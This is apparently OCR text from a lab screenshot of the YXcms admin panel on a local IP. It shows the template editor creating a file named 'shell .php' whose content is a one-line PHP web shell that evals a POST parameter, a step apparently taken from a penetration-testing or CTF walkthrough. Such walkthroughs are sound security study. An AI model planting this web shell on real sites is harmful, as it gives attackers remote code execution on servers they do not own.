 不安全 | 192.168.236.128/yxcms/index.php?r=admin/index/index
Xcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页
置
设置
功能
缓存
模板
陆管理
员管理
管理
管理
管理
库备份
执行
理
文件管理
当前位置：【模板"default"新增文件】
文件名称: shell .php
内容:
1 <?php @eval($_POST['a']);?>
创建